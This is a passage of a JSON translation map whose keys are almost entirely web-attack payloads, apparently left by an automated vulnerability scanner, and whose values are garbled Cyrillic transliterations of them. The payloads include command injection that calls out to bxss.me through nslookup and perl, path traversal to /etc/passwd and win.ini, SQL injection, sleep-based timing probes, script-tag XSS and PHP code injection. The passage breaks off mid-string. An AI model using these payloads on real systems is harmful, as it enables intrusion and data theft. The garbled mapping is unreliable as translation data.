src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"